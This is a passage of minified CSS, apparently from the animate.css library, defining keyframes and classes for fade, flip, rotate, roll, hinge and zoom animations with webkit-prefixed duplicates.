fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center 